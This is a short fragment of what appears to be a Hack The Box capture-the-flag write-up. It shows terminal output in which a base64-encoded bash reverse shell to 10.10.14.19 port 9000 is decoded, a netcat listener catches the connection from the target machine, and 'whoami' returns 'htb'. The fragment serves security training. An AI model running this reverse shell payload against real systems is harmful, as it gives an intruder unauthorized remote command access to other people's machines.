 ~ echo "YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xOS85MDAwIDA+JjEK" | base64 -d
bash -i >& /dev/tcp/10.10.14.19/9000 0>&1
~
~ nc -lnvp 9000 INT ✘
listening on [any] 9000 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.11.161] 34524
bash: cannot set terminal process group (675): Inappropriate ioctl for device
bash: no job control in this shell
htb@Backend:~/uhc$ whoami
whoami
htb
htb@Backend:~/uhc$